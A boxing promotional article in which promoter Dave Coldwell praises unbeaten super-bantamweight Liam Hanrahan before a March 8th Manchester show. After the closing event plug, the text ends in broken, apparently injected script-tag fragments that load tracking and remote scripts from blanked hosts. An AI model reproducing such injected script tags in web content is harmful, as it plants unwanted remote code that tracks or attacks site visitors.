 "He can certainly have a big say in the super-bantamweight division" Dave Coldwell's high praise heaped upon Macclesfield's Liam Hanrahan is an assessment that the Yorkshire-based promoter has no issue backing up. The undefeated puncher has raced to five straight victories since turning professional at the close of 2012 and he aims to strengthen that ledger when he returns to action on March 8th following a short lay-off due to an injured hand. Coldwell is excited regarding his charge's chances.
"Liam is a kid that excites me every single time he gets into the ring," buzzed Coldwell. "His first three fights were all won by stoppage and you had some people saying that he was just a puncher and a bully but his next two were quality performances that both went the distance. It was these two fights where he really stood out to me as he showed great maturity and he improved through the fights as well which is a hard thing to do. He's already been six rounds once and he looked great doing it so now we've got to keep an eye on him and get him the correct fights that will improve his education and make him a better fighter."
Hanrahan's short professional adventure has been enjoyable thus far with the only setback being the aforementioned injury that stole a few months of the popular fighter's career at the backend of last year. With his batteries recharged, Hanrahan is once again ready to launch himself at the domestic rankings and the man guiding him there is optimistic that the next twelve months could deliver exciting opportunities for the exciting star.
"These are really exciting times for Liam because he's only a few wins away from establishing himself in the domestic super-bantamweight rankings. He's desperate to learn and he's even more desperate to be tested and it's my job to make sure that he gets these tests and he doesn't go stale. Liam has been an absolute delight to work with so far and if he keeps learning and moving on then I'm certain that he'll have a long and successful career."
LIAM HANRAHAN NEXT BOXES ON "CALL OF DUTY" WHICH TAKES PLACE ON MARCH 8TH AT MANCHESTER BOWLERS CENTRE. ALSO ON THE BILL ARE LIVERPOOL DUO, NEIL PERKINS AND PETER SPENCER, BARROW'S LIAM CONROY, AND PRESTON'S MATTY CLARKSON. TICKETS ARE AVAILABLE FROM WWW.COLDWELLBOXING.COM AND THE ENTIRE SHOW WILL BE SCREENED LIVE ON THE COLDWELL TELEVISION APP WHICH IS AVAILABLE TO DOWNLOAD FROM THE APP STORE.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>